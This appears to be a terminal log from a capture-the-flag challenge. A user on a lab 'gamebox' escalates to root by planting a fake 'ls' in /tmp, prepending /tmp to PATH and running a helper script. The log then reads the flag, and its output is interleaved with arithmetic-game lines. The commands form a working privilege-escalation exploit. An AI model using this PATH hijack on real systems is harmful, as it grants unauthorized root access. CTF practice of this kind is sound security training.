 activemq@gamebox-249-158-2b9ed22d96db12c3:/tmp$ echo "/bin/bash" > ls
echo "/bin/bash" > ls
activemq@gamebox-249-158-2b9ed22d96db12c3:/tmp$ ls -al
ls -al
total 912
drwxrwxrwt 1 root     root       4096 Feb 23 03:26 .
drwxr-xr-x 1 root     root       4096 Feb 23 03:22 ..
drwxr-xr-x 1 activemq activemq   4096 Feb 23 03:22 hsperfdata_activemq
drwxr-xr-x 1 root     root       4096 Feb 21 08:11 hsperfdata_root
-rw-r--r-- 1 activemq activemq     10 Feb 23 03:26 ls
-rwxr-xr-x 1 activemq activemq     56 Feb 23 03:25 shell.sh
-rwxr-xr-x 1 activemq activemq 901264 Feb 23 03:25 time
activemq@gamebox-249-158-2b9ed22d96db12c3:/tmp$ chmod +x ./ls
chmod +x ./ls
activemq@gamebox-249-158-2b9ed22d96db12c3:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
activemq@gamebox-249-158-2b9ed22d96db12c3:/tmp$ ./shell.sh
./shell.sh
id
whoami
exit
uid=0(root) gid=1000(activemq) groups=1000(activemq) root 14556 + 11797 = 26353 correct! 3043 + 18949 = 21992 correct! 3988 + 1047 = 5035 correct! 6208 + 7419 = 13627 correct! 11036 + 13395
7 + 16711 = 17608 correct! 17396 + 5867 = 23263 correct! 18120 + 22492 = 40612 correct! 11227 + 14304 = 25531 correct! 17778 + 15554 = 33332 correct! 2878 + 3658 = 6536 correct! 23222 + 1456
2661 + 20271 = 22932 correct! 22087 + 19519 = 41606 correct! 16039 + 9366 = 25405 correct! 2734 + 22935 = 25669 correct! 13503 + 5777 = 19280 correct! 10891 + 17491 = 28382 correct! 6824 + 9
! 17250 + 10201 = 27451 correct! 22834 + 18147 = 40981 correct! 19252 + 9238 = 28490 correct! 682 + 14039 = 14721 correct! 8397 + 4249 = 12646 correct! 5011 + 18515 = 23526 correct! 12144 +
! 22173 + 12033 = 34206 correct! 7130 + 1502 = 8632 correct! 1312 + 5885 = 7197 correct! 13361 + 17351 = 30712 correct! 7591 + 8435 = 16026 correct! 9294 + 13435 = 22729 correct! 14212 + 201
23266 + 13377 = 36643 correct! 6292 + 17184 = 23476 correct! 15918 + 21466 = 37384 correct! 4338 + 11837 = 16175 correct! 7371 + 20693 = 28064 correct! 18217 + 8108 = 26325 correct!
activemq@gamebox-249-158-2b9ed22d96db12c3:/tmp$ ./shell/sh
./shell/sh
bash: ./shell/sh: No such file or directory
activemq@gamebox-249-158-2b9ed22d96db12c3:/tmp$ ./shell.sh
./shell.sh
id
cat /flag
exit
uid=0(root) gid=1000(activemq) groups=1000(activemq) hgame{c1be66308864f2426e30ecab54d41112a1ae9cbb} 7805 + 8257 = 16062 correct! 4977 + 7749 = 12726 correct! 2653 + 13659 = 16312 correct! 2
orrect! 18973 + 9983 = 28956 correct! 4892 + 8412 = 13304 correct! 15687 + 4094 = 19781 correct! 13946 + 15775 = 29721 correct! 22666 + 9020 = 31686 correct! 15194 + 7775 = 22969 correct! 55
orrect! 7468 + 15334 = 22802 correct! 13995 + 496 = 14491 correct! 12135 + 3453 = 15588 correct! 13968 + 18646 = 32614 correct! 15590 + 14113 = 29703 correct! 3570 + 12908 = 16478 correct! 2
correct! 3234 + 16540 = 19774 correct! 7672 + 22207 = 29879 correct! 3190 + 4904 = 8094 correct! 22959 + 11218 = 34177 correct! 8998 + 5912 = 14910 correct! 3660 + 671 = 4331 correct! 7272
rect! 8446 + 12814 = 21260 correct! 9156 + 15914 = 25070 correct! 20488 + 23151 = 43639 correct! 8751 + 9290 = 18041 correct! 18945 + 15059 = 34004 correct! 4604 + 11202 = 15806 correct! 584
rrect! 777 + 20042 = 20819 correct! 6738 + 19684 = 26422 correct! 13250 + 6750 = 20000 correct! 10899 + 16440 = 27339 correct! 11654 + 2865 = 14519 correct! 19998 + 12993 = 32991 correct! 87
rect!
activemq@gamebox-249-158-2b9ed22d96db12c3:/tmp$